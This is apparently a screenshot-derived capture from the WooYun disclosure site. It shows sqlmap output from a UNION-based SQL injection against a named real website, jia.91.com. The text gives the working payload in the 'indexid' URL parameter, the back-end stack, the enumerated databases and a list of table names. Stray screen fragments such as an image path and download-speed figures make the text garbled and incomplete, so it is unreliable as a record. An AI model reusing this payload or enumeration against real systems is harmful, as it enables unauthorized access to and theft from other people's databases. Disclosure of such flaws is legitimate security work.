 available databases [3]:
[*] information_schema
[*] test
[*] zxjia91
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: http://jia.91.com:80/index.php?a=getreply&c=comment&createtime=1385524555&indexid=' UNION
ALL SELECT
NULL,NULL,NULL,CONCAT(0x3a7a6e723a,0x7a466a48785574614543,0x3a7a75663a),NULL,NULL#&page=1&type=2
---
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
Database: zxjia91
[10 tables]
+----------------+
| soft_cachefile |
| soft_category |
| soft_ceilgroup |
| soft_light |
| soft_lights |
| soft_material |
| soft_pattern |
| soft_resource |
77%
0.2K/s
5.5K/s
www.wooyun.org